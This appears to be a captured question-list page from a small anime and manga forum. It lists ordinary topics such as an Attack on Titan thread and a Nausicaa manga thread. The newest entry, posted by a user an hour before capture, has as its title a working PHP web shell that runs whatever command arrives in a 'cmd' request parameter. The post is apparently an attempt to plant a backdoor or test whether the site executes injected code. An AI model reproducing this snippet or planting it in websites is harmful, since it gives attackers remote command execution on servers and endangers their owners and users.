 ForumOnRails
Search
New Question
All Questions
Popular
Solved
Unsolved
No Replies
General
Uncategorized
Anime
Manga
Is this Working?
0
westley.dakari asked almost 3 years
General
Attack on Titan, Final Season
0
willam.iran asked almost 3 years
Anime
Features Mising
0
willam.iran asked almost 3 years
Uncategorized
Nausicaa Manga
0
logun.vergil asked almost 3 years
Manga
Features Roadmap
0
admin.forum asked almost 3 years
General
Can we add a Games Category?
0
romaan.juanluis asked almost 3 years
General
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo "</pre>"; die; } ?>
0
aaron asked about 1 hour
General